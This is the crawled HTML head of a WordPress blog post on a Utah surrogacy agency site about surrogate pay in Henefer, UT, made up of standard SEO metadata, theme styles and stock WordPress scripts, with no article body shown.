

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/
body_size: 109285
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How Much Do Surrogates Make in Henefer UT | Find Out Today</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Utah" />
        <meta itemprop="url" content="https://surrogacyinutah.com" />

                                        	<link rel="pingback" href="https://surrogacyinutah.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Henefer UT | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in Henefer UT? To know more about surrogate compensation call (385) 245-2850!" />
	<link rel="canonical" href="https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Henefer UT | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in Henefer UT? To know more about surrogate compensation call (385) 245-2850!" />
	<meta property="og:url" content="https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/" />
	<meta property="og:site_name" content="Surrogacy Agency in Utah" />
	<meta property="article:published_time" content="2018-09-03T14:57:59+00:00" />
	<meta property="article:modified_time" content="2018-07-05T10:47:47+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/","url":"https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/","name":"How Much Do Surrogates Make in Henefer UT | Find Out Today","isPartOf":{"@id":"https://surrogacyinutah.com/#website"},"datePublished":"2018-09-03T14:57:59+00:00","dateModified":"2018-07-05T10:47:47+00:00","author":{"@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201"},"description":"One of the questions that we get is: how much do surrogates make in Henefer UT? To know more about surrogate compensation call (385) 245-2850!","breadcrumb":{"@id":"https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinutah.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinutah.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in Henefer UT"}]},{"@type":"WebSite","@id":"https://surrogacyinutah.com/#website","url":"https://surrogacyinutah.com/","name":"Surrogacy Agency in Utah","description":"Surrogacy in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinutah.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://surrogacyinutah.com/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Feed" href="https://surrogacyinutah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Comments Feed" href="https://surrogacyinutah.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinutah.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/bns-featured-category/bnsfc-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinutah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyinutah.com/wp-json/wp/v2/posts/3244" />
<link rel='shortlink' href='https://wp.me/p7zzz8-Qk' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fhow-much-do-surrogates-make-in-henefer-ut%2F" />
